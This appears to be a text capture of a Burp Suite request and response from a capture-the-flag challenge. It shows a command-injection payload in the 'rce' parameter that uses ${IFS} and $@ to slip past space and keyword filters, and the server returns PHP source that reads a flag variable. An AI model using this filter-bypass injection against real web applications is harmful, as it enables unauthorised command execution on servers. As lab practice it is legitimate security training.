 发送
取消
<
>
请求
美化 Raw Hex
\n
1 GET /?rce=uniq${IFS}fl$@ag.php HTTP/1.1
2 Host: 112.6.51.212:31900
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0)
Gecko/20100101 Firefox/118.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avi
f,image/webp,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9
0
响应
美化 Raw Hex 页面渲染
1 HTTP/1.1 200 OK
2 Date: Tue, 03 Oct 2023 02:04:40 GMT
3 Server: Apache/2.4.38 (Debian)
4 X-Powered-By: PHP/7.2.34
5 Vary: Accept-Encoding
6 Content-Length: 105
7 Connection: close
8 Content-Type: text/html; charset=UTF-8
9
10 <?php
11 $flag = getenv('GZCTF_FLAG');
12 if($flag=="not_flag" or $flag==""){
13 $flag="dzctf{test_flag} ";
14 }
15